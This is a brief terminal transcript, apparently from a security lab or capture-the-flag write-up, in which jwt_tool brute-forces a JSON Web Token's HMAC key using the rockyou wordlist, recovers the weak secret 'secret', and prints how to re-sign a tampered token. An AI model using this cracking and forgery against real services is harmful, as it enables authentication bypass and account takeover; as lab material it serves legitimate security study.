 (thinhkali㉿ThinhKali)-[~/Desktop/jwt_tool]
$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIxIn0.xMpiGanjLuT9-P3BXbsI6pKa8BB2suAXkxltSwrGFOc -C -d /usr/share/wordlists/rockyou.txt
JWT_Tool
Version 2.3.0 @ticarpi
/home/thinhkali/.jwt_tool/jwtconf.ini
Original JWT:
[+] secret is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secret"
(thinhkali㉿ThinhKali)-[~/Desktop/jwt_tool]
$